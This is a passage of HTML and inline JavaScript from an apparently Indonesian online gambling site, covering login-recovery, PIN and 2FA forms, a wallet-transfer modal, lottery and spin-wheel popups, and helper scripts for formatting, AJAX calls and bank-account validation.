                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.chaosdc.com/captcha-image-forgotpw?v=1768691571" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.chaosdc.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="1"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.chaosdc.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.chaosdc.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.chaosdc.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="ixQUX2CIIWAAWk6SUKzZcocyS1cOiLO83J0I9mQH">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                2000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="2000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.chaosdc.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.chaosdc.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.chaosdc.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyDtGI9ZOek3YcZrL8o8Fnk5pmCzI5aFMR4","authDomain":"apionix-7.firebaseapp.com","projectId":"apionix-7","storageBucket":"apionix-7.firebasestorage.app","messagingSenderId":"632788673727","appId":"1:632788673727:web:defb003d8ca2cbcd64120a","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='JOS55';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-18 07:12:51";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.chaosdc.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.chaosdc.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.chaosdc.com";
        var agent_url = "https://www.chaosdc.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.chaosdc.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent =  `<img src="https://files.sitestatic.net/promotion_banners/202509172249130000009f8ad1bf3e__JOS55__480x726.jpg" class="img-fluid"  >`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.chaosdc.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.chaosdc.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
